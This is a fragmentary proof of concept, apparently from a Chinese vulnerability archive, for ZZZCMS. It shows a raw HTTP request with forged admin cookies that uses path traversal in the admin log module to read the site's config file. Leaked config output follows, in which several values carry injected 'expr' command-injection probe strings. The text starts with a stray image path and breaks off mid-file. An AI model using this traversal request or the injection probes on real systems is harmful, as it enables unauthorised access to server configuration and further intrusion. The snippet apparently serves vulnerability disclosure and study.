 GET /admin371/?module=log&type=/runtime/..\config/zzz_config.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/admin371/?dbsqllist
Cookie: PHPSESSID=5u9nturturq4qqh4olifsl3n94; zzz920_adminpass=0;
zzz920_adminpath=0; zzz920_adminname=admin; zzz920_admintime=1581654075;
zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png
Upgrade-Insecure-Requests: 1
'gbooktel_onoff'=>'1',
'gbookmail'=>'邮箱',
'gbookmail_test'=>'e',
'gbookmail_onoff'=>'1',
'gbookcontent'=>'内容',
'gbookcontent_test'=>'*',
'gbookcontent_onoff'=>'1',
//手机网站
'wapmark'=>'1',//手机网站开关
'wapautogo'=>'1',//手机自动跳转
'padautogo'=>'1',//平板自动跳转
'wappath'=>'wap/',
//上传文件目录
'uploadmark'=>'1<br/>expr 870250304 + 988167613',//上传设置开关(0为关闭，1为开启)
'uploadpath'=>'upload/',//上传文件根目录
'datefolder'=>'0<br/>expr 881101983 + 986296616',//是否创建日期文件夹(0为关闭，1为创建，图片较少建议关闭)
'covermark'=>'1<br/>expr 907605229 + 823651213',//同名是否覆盖（0为增加编号上传，1为覆盖,2为略过）
'零组资料文库'